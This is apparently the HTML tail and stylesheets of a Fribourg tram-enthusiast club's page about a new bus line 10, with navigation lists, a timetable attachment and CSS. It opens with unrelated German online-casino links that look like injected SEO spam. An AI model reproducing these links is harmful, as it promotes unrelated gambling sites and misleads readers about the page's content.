casino</a><br><a href='/rmin/article_william-hill-casino-roulette-demo-Das-Schweizer-Casino/'  title='william hill casino roulette demo'>william hill casino roulette demo</a><br><a href='/rmin/article_mybet-online-casino-Top-Mobile-Casino-Anbieter-und-Spiele-für-die-Schweiz/'  title='mybet online casino'>mybet online casino</a><br><a href='/rmin/article_pokerstars-echtgeld-deutschland-legal-Schweizer-Online-Casino/'  title='pokerstars echtgeld deutschland legal'>pokerstars echtgeld deutschland legal</a><br></p></div>
		
		
		
		
		
		
		
		
		

		
		<br class="nettoyeur" />

	

	</div>
		
		<div id="documents_joints" class="portfolio">
		<h2>Documents joints</h2>

		
		
		<dl>
			<dt>
				<a href="IMG/pdf/horaire_2023_ligne_10_agglo_fribourg_des_le_20.08.2023.pdf" title="Télécharger" type="application/pdf">
					<img src='local/cache-vignettes/L52xH52/pdf-39070.png?1618408015' width='52' height='52' alt='PDF - 7.4 Mo' class='spip_logo spip_logos' />
				</a>
			</dt>
			<dt>PDF - 7.4 Mo</dt>
			
		</dl>

		<br class="nettoyeur" />
	</div> <!-- Fin portfolio -->
		
		 
			
		
		 
			
		
			</div>

	
	 
		
		 
			 
			<div class='ajaxbloc' data-ajax-env='YbuN+kDTajZDGZQ/Xh1njaZzaaUZu1FHFJoRp2g06SZW6m5FXeVorzWdgZ/ZSj8j9HovqFf9cQsbaivPwo73McL4yPcDNeWrUSSWCk1IrLlXzdQLWKAM3kDmGArz5RIEeVEQamwnzfqi8eOcUzTVbaZY7NYY1zW/QsO6zmSm0y9aFED6R6PUBrlpNzUkIbFUYSz/ORrakV0Z1KACVaZFlcGP1GsVqkFWadB6xwwISysMpHfx2HOS1aHf8TnHRTS14g1wbx9HYtTfJsZiQV0Zxw==' data-origin="Nouvelle-ligne-10-entre-Perolles-et-la-Faye">
 
<div id="commentaires_article" class="commentaires">
	 
		<a id="commentaires" name="commentaires" href="#commentaires"></a>
		 
		<a class="fonction" id="commenter" href="Nouvelle-ligne-10-entre-Perolles-et-la-Faye?commenter=oui" title="Ajouter un commentaire"></a>
		
		<h2>
			Commentaires
		
		</h2>
	
	
	
</div>
</div><!--ajaxbloc-->			</div>
		</div>

		<div class="aside col" id="navigation">
			<div id="nav_recherche" class="noisette">
		<h1 class="intitule">Rechercher</h1>
		 
			<div class="nav_recherche contenu ">	
	<h2 class="titre_bloc">dans le site</h2>
     <img class="moteur" src="plugins/auto/sarkaspip/images/logo-spip.png" alt="Spip" /> 
	
	<div class="formulaire_spip formulaire_recherche" id="formulaire_recherche">

</div>
</div>		
	
		
		
		
		
		
		
	</div>

<div class="nav clearfix" id="nav">
	</div>


















 
	





 
	





 
	<div id="noisette_hitparade" class="noisette">
	 
		<h1 class="intitule">Top Articles</h1>
	
	<div class="contenu">
		<h2 class="titre_bloc">Les plus populaires</h2>
		<div class="liste"><ul>

			<li><a class="titre" href="Bus-publicitaires-a-habillage-integral" title="100 % ">
				Bus publicitaires à habillage intégral
			</a></li>

			<li><a class="titre" href="La-rame-exotique-du-Bulle-Romont" title="86 % ">
				La rame exotique du Bulle - Romont
			</a></li>

			<li><a class="titre" href="Habillage-integral-pour-l-autobus-151" title="38 % ">
				Habillage intégral pour l’autobus 151
			</a></li>

			<li><a class="titre" href="Habillage-integral-pour-le-trolleybus-522" title="38 % ">
				Habillage intégral pour le trolleybus 522
			</a></li>

			<li><a class="titre" href="Achat-de-12-nouveaux-trolleybus" title="38 % ">
				Achat de 12 nouveaux trolleybus bimodes
			</a></li>

			<li><a class="titre" href="Breve-presentation-du-trolleybus-F" title="38 % ">
				Brève présentation du trolleybus F-F
			</a></li>

			<li><a class="titre" href="Course-d-adieu-aux-trolleybus-FBW" title="38 % ">
				Course d’adieu aux trolleybus FBW 161-172
			</a></li>

			<li><a class="titre" href="Desserte-regionale-de-Morat" title="38 % ">
				Desserte régionale de Morat
			</a></li>

			<li><a class="titre" href="Le-Swisstrolley-TPF-no-524-roule" title="38 % ">
				Le Swisstrolley TPF no 524 roule pour SuisseEnergie
			</a></li>

			<li><a class="titre" href="New-Citaro-Euro-6-en-test" title="38 % ">
				New Citaro Euro 6 en test
			</a></li>

		</ul></div>
	</div>	
	
</div>


 
	<div id="noisette_badges" class="noisette">
	<div class="badges">
		
		 
			<a id="logo_rss" href="./spip.php?page=backend" title="Syndiquer tout le site"> </a>
		
		
		
		
		<br class="nettoyeur" />
	</div>
</div>		</div>
		<div class="extra col" id="extra">
			<div id="noisette_navigation" class="noisette">
	<h1 class="intitule">Navigation</h1>
		
				
		<div class='ajaxbloc' data-ajax-env='CWaBmgDTdsynzLkvRoPOsg3l4p4uaPl8FBq700XzJ+dgj9I2bXdzhef6MxjiAc5RR8xm6mZAF3pWSCscMLZFNKRmpEKtRsJI4sKM625OA6f8yBt9yYn5B52qrAA69W/XQmV8ZqIozRMKp7jb3e0sgeLvvdiRTODnrcmFuRzc' data-origin="Nouvelle-ligne-10-entre-Perolles-et-la-Faye">




	
	<a name='pagination_article_rubrique_numerotes' id='pagination_article_rubrique_numerotes'></a>
	<div class="contenu">
		<h2 class="titre_bloc">Articles de la rubrique</h2>
		<div class="liste"><ul>
	
			<li><a class="titre" href="Publicite-dorsale-sur-le,843" title="Se rendre sur la page de cet article">
				Publicité dorsale sur le trolleybus TPF no 526
			</a></li>
	
			<li><a class="titre" href="Hiver-2003-2004" title="Se rendre sur la page de cet article">
				Hiver 2003 - 2004
			</a></li>
	
			<li><a class="titre" href="Trolleybus-Hess-Kiepe-BGT-N2C-TPF" title="Se rendre sur la page de cet article">
				Trolleybus Hess-Kiepe BGT-N2C TPF nos 522-533
			</a></li>
	
			<li><a class="titre" href="L-electrification-des-Dailles" title="Se rendre sur la page de cet article">
				L’électrification des Dailles
			</a></li>
	
			<li><a class="titre" href="Bus-publicitaires-a-habillage-integral" title="Se rendre sur la page de cet article">
				Bus publicitaires à habillage intégral
			</a></li>
	
			<li><a class="titre" href="Swisstrolley-III-Hess-TPF-nos-522" title="Se rendre sur la page de cet article">
				Swisstrolley III Hess TPF nos 522-533, dates de livraison
			</a></li>
	
			<li><a class="titre" href="Bimodes-Volvo-le-depart-de" title="Se rendre sur la page de cet article">
				Bimodes Volvo : le départ de Fribourg est définitif
			</a></li>
	
			<li><a class="titre" href="Nouveaux-Mercedes-Benz-Citaro" title="Se rendre sur la page de cet article">
				Nouveaux Mercedes-Benz Citaro O530G TPF 550 & 551
			</a></li>
	
			<li><a class="titre" href="Nouveau-Mercedes-Citaro-G-Euro-6" title="Se rendre sur la page de cet article">
				Nouveau Mercedes Citaro G Euro 6
			</a></li>
	
			<li><a class="titre" href="Le-Bimode-no-519-roule-pour-la" title="Se rendre sur la page de cet article">
				Le Bimode no 519 roule pour la Foire de Fribourg
			</a></li>
	
		</ul></div>
		<div class="pagination"><span
	class="pages"><strong class='on'>0</strong><span
		class='sep'> | </span
		><a href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=10#pagination_article_rubrique_numerotes' class='lien_pagination' rel='nofollow'>10</a><span
		class='sep'> | </span
		><a href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=20#pagination_article_rubrique_numerotes' class='lien_pagination' rel='nofollow'>20</a><span
		class='sep'> | </span
		><a href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=30#pagination_article_rubrique_numerotes' class='lien_pagination' rel='nofollow'>30</a><span
		class='sep'> | </span
		><a href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=40#pagination_article_rubrique_numerotes' class='lien_pagination' rel='nofollow'>40</a><span
		class='sep'> | </span
		><a href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=50#pagination_article_rubrique_numerotes' class='lien_pagination' rel='nofollow'>50</a><span
		class='sep'> | </span
		><a href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=60#pagination_article_rubrique_numerotes' class='lien_pagination' rel='nofollow'>60</a><span
		class='sep'> | </span
		><a href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=70#pagination_article_rubrique_numerotes' class='lien_pagination' rel='nofollow'>70</a><span
		class='sep'> | </span
		><a href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=80#pagination_article_rubrique_numerotes' class='lien_pagination' rel='nofollow'>80</a><span

	class="tbc"><span
	class='sep'> | </span>...<span
	class='sep'> | </span></span><a
	href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=120#pagination_article_rubrique_numerotes'
	class='lien_pagination'
	rel='nofollow'>120</a></span></div>
	</div>
	

		
</div><!--ajaxbloc-->		
		</div>		</div>

		<div class="footer" id="footer">
			<div class="pied_bas">

	<div class="copyright">© 1984-2023 L’amicale de fritram | Ce site appartient au Club du Tramway de Fribourg (CTF/TCF, 1700 Fribourg, Suisse) ; il n’est pas le site officiel des Transports Publics Fribourgeois (<a href="http://www.tpf.ch" class='spip_url spip_out auto' rel='nofollow external'>www.tpf.ch</a>). — Par le terme "rédacteur", nous parlons ci-dessous de la personne qui a publié une page particulière (ou article, brève, rubrique) de ce site. — Toute publication se fait sous l’entière responsabilité du rédacteur de la page concernée ; le CTF et son comité, ne peuvent être tenus responsables de quelconques dommages et intérêts consécutif à la publication d’un texte ou d’un document. — <b>A défaut d’indication, toutes les images sont issues de la collection interne du CTF (droits réservés) ou des rédacteurs de ce site avec leur consentement implicite</b> — Publications sur ce site de documents appartenant à, ou produit par, des tiers : uniquement avec leur accord explicite et mention de la source — <b>Copie et publication par des tiers de matériel publié sur ce site (pour leurs propres publications ou pour le compte de tiers) : soumis à autorisation préalable du CTF avec mention de la source.</b></div>	<div class="credits"><a href="spip.php?page=plan">Plan du site</a> | <a href="http://www.sarka-spip.net" title="Sylvain, Toufik, Xavier, Eric, Pascal">Collectif Sarka-SPIP</a> | <a href="http://www.gnu.org/copyleft/gpl.html" title="Le squelette SARKA-SPIP est distribué sous licence GPLv3">GPLv3</a> | <a href="#header" title="Retour en haut de la page" rel="nofollow">Haut ↑</a></div>	  <div class="credits">
	habillage concepteur Cédric Couvrat , <a href='http://www.freelayouts.com/users/thewebhub'>thewebhub</a> habillage licence <a href='http://creativecommons.org/licenses/by/2.5/'>Creative Commons Attribution 2.5 License</a>
</div>

</div>		</div>
	</div>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://amicale.fritram.org/plugins/auto/sarkaspip/css/layouts/layout15.css
body_size: 246
content:
/* 
Ceci est le fichier CSS du  
Layout Gala N�15
de  
http://blog.html.it/layoutgala/ 
*/

html,body{margin:0;padding:0}
body{font: 76% arial,sans-serif}
p{margin:0 10px 10px}
a{display:block;color: #981793;padding:10px}
div#header h1{height:80px;line-height:80px;margin:0;
  padding-left:10px;background: #EEE;color: #79B30B}
div#content p{line-height:1.4}
div#navigation{background:#B9CAFF}
div#extra{background:#FF8539}
div#footer{background: #333;color: #FFF}
div#footer p{margin:0;padding:5px 10px}

div#wrapper{float:left;width:100%}
div#content{margin-right: 440px}
div#navigation{float:left;width:220px;margin-left:-440px}
div#extra{float:left;width:220px;margin-left:-220px}
div#footer{clear:left;width:100%}


--- FILE ---
content_type: text/css
request_url: https://amicale.fritram.org/local/cache-css/cssdyn-css_layout_css-82661df1.css?1618409782
body_size: 496
content:
/* #PRODUIRE{fond=css/layout.css}
   md5:3b526dabc13b37a7fc3e4053c7747a06 */

/* LAYOUT.CSS                                                           */
/* Cette feuille contient:                                              */
/* - les styles de surcharge des layout Gala pour le squelette          */
/* -------------------------------------------------------------------- */

/* Correspond a une taille de 16px dans la plupart des navigateurs */
html {font-size: 100%;}
/* correspond a une taille de 10px car 10px/16px = 0,625 */
body {
	padding: 0; 
	font: 0.625em/1em Helvetica,Verdana,Arial,sans-serif; 
	color: #102357;
	background: #ffffff url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/bg_body.png');
}

#header {padding: 0 0 10px;}
div#header h1{margin: 0; padding-left: 0; height: auto; line-height: 1.12em; color: transparent; background: none;}
div#footer{padding: 30px 0 0; color: transparent; background: none; line-height: 1.12em;}
div#navigation{width: 180px; background: none;}
div#extra{width:180px; background: none;} 
div#container{background: #ffffff url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/bg_site.jpg') repeat-y; 
}  

/* Pour les layouts a largeur variable*/
 
	div#navigation{padding: 0 20px;}
	div#extra{padding: 0 20px;}
	#content {padding: 0 20px;}


/* Pour les layouts a largeur fixe 3 colonnes*/


/* Pour les layouts a 2 colonnes*/



--- FILE ---
content_type: text/css
request_url: https://amicale.fritram.org/local/cache-css/cssdyn-css_noisettes_css-fe30d386.css?1618409782
body_size: 3116
content:
/* #PRODUIRE{fond=css/noisettes.css}
   md5:e943d8f02c3d1974d2c1fe39a5c26d30 */

/* NOISETTES.CSS                                                        */
/* Cette feuille contient:                                              */
/* - les styles des noisettes des colonnes extra et navigation          */
/* - les styles des menus verticaux et horizontaux                      */
/* -------------------------------------------------------------------- */

/* Initialisation des variables permettant de déterminer un alignement à droite ou à gauche */
 
	 
		
	



 
	

 
	


/* Noisettes pouvant etre inserees dans les colonnes extra et navigation */
/* Styles generiques */
.noisette {margin-bottom: 15px; color: #808080;}

.noisette h1, h2, h3 {margin: 0; font-size: 1em;}
.noisette h1.intitule, .noisette h1 a.intitule {
	display: block;	margin-bottom: 10px; font-weight: bold; font-size: 1.5em; text-align: center; line-height:1.2em;
	border: 1px solid #808080;
	background: #3B4F87;
	color: #FFE5AE;
	padding : 2px 0;}
.noisette h1 a.intitule:hover {
	background: #ffffff;
	color: #ffffff; 
	text-decoration: none;}

.noisette .contenu {margin-bottom: 5px; padding: 0; 
		border: 1px solid #808080;
		background: transparent;}
.noisette .contenu.mixte {padding: 5px 0 0;}
.noisette .contenu.mixte .pagination {padding: 5px 0 0;}
.noisette .contenu h2.titre_bloc,
.noisette .contenu h2 a.titre_bloc {
	display: block;	margin: 0; padding: 1px; font-size: 1.25em; line-height: 1.5em; font-weight: bold; text-align: center;
	border-bottom: 1px solid #808080;
	background: #eeeeee;
	color: #808080;}
.noisette .contenu h2 a.titre_bloc:hover {
	background: #808080;
	color: #ffffff; 
	text-decoration: none;}

.noisette .contenu .liste ul {margin: 0; padding: 0;}
.noisette .contenu .liste ol {margin: 0; padding: 0 5px;}
.noisette .contenu .liste ol li {list-style: decimal inside;}
.noisette .contenu h2.titre, .noisette .contenu h2 a.titre, .noisette .contenu .liste li .titre {
	display: block; padding: 0 0 5px 10px; margin: 0 5px;	font-weight: bold; text-decoration: none;
	color: #808080;
	background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/puce-n0.gif') left top no-repeat;}
.noisette .contenu .liste ol li .titre {background: none; display: inline; margin:0; padding: 0;}
.noisette .contenu h2 a.titre:hover, .noisette .contenu .liste li a.titre:hover{
	color: #808080;
	text-decoration: underline;}
.noisette .contenu .liste li span.titre {color: #000000;} /* A REVOIR */

.noisette .contenu .date_bloc {
	margin-left: 30%; padding: 1px; font-size: 0.9em; text-align: center;
	border-bottom: 1px solid #808080;
	border-left: 1px solid #808080;}

.noisette .contenu div.introduction, .noisette .contenu a.introduction {
	display: block;	margin: 0 5px; padding:0 0 5px 10px;	
	color: #808080;}
.noisette .contenu a.introduction:hover{
	color: #808080;
	text-decoration: underline;}
.noisette .contenu div.introduction * {margin: 0;}

.noisette .contenu .liste {margin: 0;	padding: 5px 0;}
.noisette .contenu .texte {margin: 0; padding: 5px; line-height: 1.1em;}
.noisette .contenu .texte p {margin:0.7em 0em; padding:0;}

.noisette .contenu .notes {margin: 0; padding: 5px; line-height: 100%; border-top: 1px solid #808080;}
.noisette .contenu .notes p {margin: 0;}

.noisette .contenu h3 {padding: 3px 0; line-height: 1.1em;}
.noisette .contenu  a {}
.noisette .contenu a:hover {}
.noisette .contenu strong {}
.noisette .contenu blockquote, .noisette .contenu code {margin : 2px;}

/* Styles specifiques pour la pagination dans les noisettes */
.noisette .pagination {margin: 0 5px 5px; font-size: 1em;}

/* Styles specifiques pour l'herbier */
#noisette_herbier.noisette .contenu .texte {text-align: center;}
#noisette_herbier.noisette .contenu .texte ul {width: 120px; margin: 0 auto;}

/* Styles specifiques pour les statistiques */
#noisette_statistiques.noisette .contenu .texte {text-align: center;}

/* Styles specifiques pour la navigation des articles et rubrique mots-cles et categories */
#noisette_filtre.noisette .contenu h2.titre_bloc.bouton {border-bottom: 0;	
	background: #808080;
	color: #ffffff; 
	text-decoration: none;}

#noisette_filtre.noisette .contenu h2 a.titre_bloc.bouton {border-bottom: 0;}
#noisette_navigation.noisette .contenu .liste li .titre,
#noisette_filtre.noisette .contenu .liste li .titre,
#noisette_motscles.noisette .contenu .liste li .titre {
	display: block;
	padding: 0 0 5px 10px;
	margin: 0 5px;
	font-size: 1em;
	font-weight: bold;
	text-decoration: none;
}
#noisette_navigation.noisette .contenu .liste li span.titre,
#noisette_filtre.noisette .contenu .liste li span.titre,
#noisette_motscles.noisette .contenu .liste li span.titre {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/puce-n1.gif') left top no-repeat;}
#noisette_navigation.noisette .contenu .liste li a.titre,
#noisette_filtre.noisette .contenu .liste li a.titre,
#noisette_motscles.noisette .contenu .liste li a.titre {background-image: none;}
#noisette_navigation.noisette .contenu .liste li a.titre:hover,
#noisette_filtre.noisette .contenu .liste li a.titre:hover,
#noisette_motscles.noisette .contenu .liste li a.titre:hover {
	color: #808080;
	 background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/puce-n1.gif') left top no-repeat;
	text-decoration: underline;}

/* Styles specifiques pour les badges */
.noisette .badges a {display: block; margin: 2px 0; padding: 0; border: 0; width: 80px; height: 15px; float:right; clear: right; }
.noisette .badges a:hover {text-decoration: none;}
#logo_rss {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/badge_rss.png') no-repeat;}
#logo_rss:hover {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/badge_rss_hover.png') no-repeat;}
#logo_sarkaspip {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/badge_sarkaspip.png') no-repeat;}
#logo_sarkaspip:hover {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/badge_sarkaspip_hover.png') no-repeat;}
#logo_spip {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/badge_spip.png') no-repeat;}
#logo_spip:hover {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/badge_spip_hover.png') no-repeat;}
#logo_xhtml {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/badge_xhtml.png') no-repeat;}
#logo_xhtml:hover {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/badge_xhtml_hover.png') no-repeat;}
#logo_perso {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/badge_perso.png') no-repeat;}
#logo_perso:hover {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/badge_perso_hover.png') no-repeat;}

/* Styles specifiques pour le mini-agenda */
#noisette_miniagenda.noisette {overflow: hidden; width:180px}
#noisette_miniagenda.noisette .contenu table {table-layout: fixed; border-spacing:0; width:100% !important /*FF*/; width:178px /*IE*/; font-size: 1.1em; text-align: center;border-collapse:inherit;}
#noisette_miniagenda.noisette .contenu table thead {
	background: #3B4F87;
	color: #FFE5AE;}
#noisette_miniagenda.noisette .contenu table th {text-align: center; padding: 2px 0;}
#noisette_miniagenda.noisette .contenu table td {line-height: 1.1em; color: #808080}
#noisette_miniagenda.noisette .contenu table td.libre,
#noisette_miniagenda.noisette .contenu table td.occupe {background-color: transparent; border: 1px solid transparent;}
#noisette_miniagenda.noisette .contenu table td.horsperiode {
    background: #eeeeee;
    border: 1px solid #eeeeee;
	color: #aaaaaa;}
#noisette_miniagenda.noisette .contenu table td.today {font-weight: bolder;  
    background: transparent;
    border: 1px solid #3B4F87;}
#noisette_miniagenda.noisette .contenu table td a {font-weight: bolder;}
#noisette_miniagenda.noisette .contenu table td a:hover {}

#noisette_miniagenda.noisette .contenu h2 a.titre_bloc {padding: 0 0; font-size: 1.2em;border-top: 1px solid #808080;}
#noisette_miniagenda.noisette .contenu h2.titre_bloc.centre,
#noisette_miniagenda.noisette .contenu h2 a.titre_bloc.bord {padding: 1px 0; border-top: 0;float: left;font-size: 1.2em;}
#noisette_miniagenda.noisette .contenu h2.titre_bloc.centre {width: 50%;}
#noisette_miniagenda.noisette .contenu h2 a.titre_bloc.bord {width: 25%;}
#noisette_miniagenda.noisette .contenu h2 a.titre_bloc.bord.vide:hover {
	background: #eeeeee; }

#noisette_miniagenda.noisette .contenu .texte {padding: 2px; border-top: 1px solid #808080;}
#noisette_miniagenda.noisette .contenu table#footer_evenements {padding: 2px 0; table-layout: fixed; border-top: 1px solid #808080; text-align: left; font-size: 1em;}
#noisette_miniagenda.noisette .contenu table#footer_evenements td{line-height:1.1em;}
#noisette_miniagenda.noisette .contenu table#footer_evenements td.footer_colg {padding: 1px; font-weight: bold;
	width: 37% !important /*FF*/;width: 66px /*IE*/;}
#noisette_miniagenda.noisette .contenu table#footer_evenements td.footer_cold {padding: 1px;
	width: 63% !important /*FF*/;width: 112px /*IE*/;}
#noisette_miniagenda.noisette .contenu table#footer_evenements td.footer_cold a {font-weight: normal; color: #808080;}
#noisette_miniagenda.noisette .contenu table#footer_evenements td.footer_cold a:hover {color: #808080;}

/* Styles specifiques pour la noisette Rainette */
#noisette_rainette.noisette .contenu .texte .maj {text-align: center;}
#noisette_rainette.noisette .contenu .texte .resume {text-align: center; font-size: 1.2em; font-weight: bold;margin: 10px 0}
#noisette_rainette.noisette .contenu .texte .resume ul{font-weight: normal; margin-top: 5px;font-size: 0.9em;}
#noisette_rainette.noisette .contenu .texte .resume li{}
#noisette_rainette.noisette .contenu .texte .temperature {font-size: 2em; font-weight: bold; margin: 0 5px;}
#noisette_rainette.noisette .contenu .texte .previsions {font-size: 1.3em;}
#noisette_rainette.noisette .contenu .texte .temperature img {float:left;}
#noisette_rainette.noisette .contenu .texte .temperature p {padding: 30px 0 0 90px;}
#noisette_rainette.noisette .contenu .texte .liens {text-align: center;}
.pave-prevision {overflow: hidden; float: left; width: 168px; height: 190px;}
.conteneur_selection {overflow: hidden; float: left; width: 168px; height: 190px;}

/* Styles specifiques pour la noisette Nuage de mots */
#noisette_nuage.noisette .contenu ul.nuage {padding:5px;}
#noisette_nuage.noisette .contenu ul.nuage a {color: #808080;}

/* Menus vertical des rubriques et raccourcis inseres dans les colonnes extra et navigation */
/* Navigation dans les rubriques - arborescence deroulante */
.menu_rub1 { padding: 0; font-size: 1.2em; text-align: right;}
.menu_rub1 ul.menulist,
.menu_rub1 ul.menulist ul {
	 background: #3B4F87;
	 border: 1px solid #EDEDED; 
	 border-bottom: 0;
	 list-style: none;
	 z-index: 500;
	 margin: 0;
	 padding: 0;
	 line-height:1.2em;
	 width:178px;}

.menu_rub1 ul.menulist ul {position: absolute; top: -1px;  right: 178px;}
.menu_rub1 ul.menulist li {position: relative; margin: 0; padding: 0; border-bottom: 1px solid #EDEDED;}
.menu_rub1 ul.menulist li ul {display:none;}
.menu_rub1 ul.menulist li:hover>ul {display:block;}

.menu_rub1 ul.menulist a {
	 background: #3B4F87;
	color: #ffffff; text-decoration: none; display: block; padding: 5px;}

.menu_rub1 ul.menulist a:hover {
	background: #C9A04A;
	color: #EDEDED;
	text-decoration: none;}
.menu_rub1 ul.menulist li.smenu, .menu_rub1 ul.menulist li.smenu>a {
	 background: #3B4F87;
	 
	background-image: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/arrow_from_right.gif');
	 background-position: 9px;
	background-repeat: no-repeat;}
.menu_rub1 ul.menulist li.smenu:hover, .menu_rub1 ul.menulist li.smenu>a:hover {
	background: #C9A04A;
	 
	background-image: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/arrow_from_top.gif');
	 background-position: 6px;
	background-repeat: no-repeat;}
.menu_rub1 ul.menulist a.menu_articles {}
.menu_rub1 ul.menulist a.menu_articles:hover {}

/* Navigation dans les rubriques - arborescence depliee */
.menu_rub2 {font-size: 1.2em; border: 0; font-weight: normal;}
.menu_rub2 ul {margin: 0; padding: 0; list-style: none;}
.menu_rub2 ul li { margin: 0; padding: 0; border: 0; line-height: 1.3em;}
.menu_rub2 ul li a {
	display: block; width: 158px; margin-bottom: 0; padding: 5px 10px; 
	border: 1px solid #EDEDED; border-top: 0;
	color: #ffffff; 
	background: #3B4F87;}

.menu_rub2 ul li a#m1 {border-top: 1px solid #EDEDED;}
.menu_rub2 ul li ul li a {
	display: block; width: 148px; margin-bottom: 0; padding: 5px 10px 5px 20px; 
	color: #ffffff; 
	background: #3B4F87;}
.menu_rub2 ul li ul li ul li a {
	display: block; width: 138px; margin-bottom: 0; padding: 5px 10px 5px 30px; 
	color: #ffffff; 
	background: #3B4F87;}
.menu_rub2 a.on {
	background: #C9A04A;
	color: #EDEDED; font-weight: bold;}
.menu_rub2 a:hover {
	background: #C9A04A;
	color: #EDEDED; 
	text-decoration: none;}

/* Navigation dans les rubriques - arborescence accordeon a ouverture automatique */
.menu_rub3 {width: 100%; padding:0; font-size: 1.2em;}
.menu_rub3 .cache {padding-left:10%; width: 90%; background: none; display: none;}
.menu_rub3 .cache a {
	display: block; border-top: 1px solid #EDEDED;
	background: #3B4F87;}
.menu_rub3 .cache a.on {background: #C9A04A;}
.menu_rub3 ul.menulist {background: none; border: 0; list-style: none; z-index: 500; margin: 0; padding: 0; line-height: 1.2em}
.menu_rub3 ul.menulist li {position: relative; margin: 0; padding: 0; border-bottom: 1px solid #EDEDED;}
.menu_rub3 ul.menulist a {
	display: block; text-decoration: none; padding: 5px;
	color: #ffffff; 
	background: #3B4F87;}
.menu_rub3 ul.menulist a:hover {
	background: #C9A04A;
	color: #EDEDED;}
.menu_rub3 ul.menulist a.on {
	background: #C9A04A;
	color: #EDEDED;}

/* Bloc de menus des raccourcis de navigation*/
.nav2 {font-size: 1.2em; width: 178px;border: 1px solid #808080;}
.nav2 ul {padding: 5px 0; margin: 0}
.nav2 li {
	list-style: none; margin: 5px 10px; line-height: 1.4em;
	background: #3B4F87;
	 border: #EDEDED solid 1px;
	 color: #ffffff;}
.raccourci_nav1 {text-align: center;}
.raccourci_nav1 a {display: block; width: 100%; color: #ffffff;}
.raccourci_nav1 a:hover {
	text-decoration: none; 
	background: #C9A04A;
	 color: #EDEDED;}
.nav2 .auteur {margin: 7px 10px; padding-top: 3px; padding-bottom: 2px; text-align: center;	background: transparent; border: 0;}

/* Menu horizontal dans le bandeau bas */

 
	

.menu_horiz{font-size:1.2em;
	
	  margin: 0 15px 0;
	
	 min-height: 23px;
}
.menu_horiz, .menu_horiz ul {list-style: none; line-height: 1; padding: 0;
	 min-height: 23px;
}
.menu_horiz ul{width:100%; margin: 0; float: left;}

.menu_horiz a {display: block; text-decoration: none; padding: 5px 10px;
	 color: #ffffff;
	 border-left: none solid 1px;
	 text-align: left;
}
.menu_horiz a#mh_n1 {border-left: none;}
.menu_horiz a.it_n1 { border-top: none solid 1px;}
.menu_horiz a.pere { background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/arrow_from_left.gif') center right no-repeat; background-position: 142px;}
.menu_horiz a.pere:hover { background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/arrow_from_top.gif') center right no-repeat; background-position: 139px;}
.menu_horiz a:hover { text-decoration: none; color: #ffffff;}

.menu_horiz li {float: left; padding: 0; width: 150px;
	background: #3B4F87 url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/bg_menu_horiz.jpg') left center no-repeat;}
.menu_horiz li ul {position: absolute; left: -999em; height: auto; font-weight: normal;	margin: 0;	padding: 0;z-index:2;
	width: 160px;
}
.menu_horiz li li {padding: 0 ; overflow : hidden;
   border-right: none solid 1px;
  border-left: none;
  clear:left;
  }

.menu_horiz li ul ul {margin: -24px 0 0 150px;}
.menu_horiz li:hover ul ul, .menu_horiz li:hover ul ul ul, .menu_horiz li:hover ul ul ul ul,
.menu_horiz li.sfhover ul ul, .menu_horiz li.sfhover ul ul ul, .menu_horiz li.sfhover ul ul ul ul {left: -999em;}
.menu_horiz li:hover ul, 
.menu_horiz li li:hover ul, 
.menu_horiz li li li:hover ul,
.menu_horiz li li li li:hover ul {left: auto;}
.menu_horiz li.sfhover ul {left:auto;}
.menu_horiz li li.sfhover ul,
.menu_horiz li li li.sfhover ul,
.menu_horiz li li li li.sfhover ul {left: auto;}
.menu_horiz li:hover,
.menu_horiz li.sfhover {background: #4598CC;}
.menu_horiz li li a, .menu_horiz li li li a { border-bottom: none solid 1px;}


--- FILE ---
content_type: text/css
request_url: https://amicale.fritram.org/local/cache-css/cssdyn-css_elements_css-94ff9be4.css?1618409782
body_size: 4222
content:
/* #PRODUIRE{fond=css/elements.css}
   md5:dfb45fa755608ce4b9f22771e86cfc25 */

/* ELEMENTS.CSS                                                         */
/* Cette feuille contient:                                              */
/* - les styles de la partie centrale du site                           */
/* -------------------------------------------------------------------- */

/* -------------------------------------------------------------------- */
/* 	Styles des titres de page                                           */
/* -------------------------------------------------------------------- */
/* Titre generique */
.titre h1 {font-weight: bold; margin: 0 0 5px; padding-bottom: 5px;
	color: #3B4F87;
	border-bottom: 2px solid #3B4F87;}
	
/* Boutons de fonction positionnes a droite du titre */
a.fonction {display: block; float: right; width: 24px; height: 24px; margin-left: 10px;}
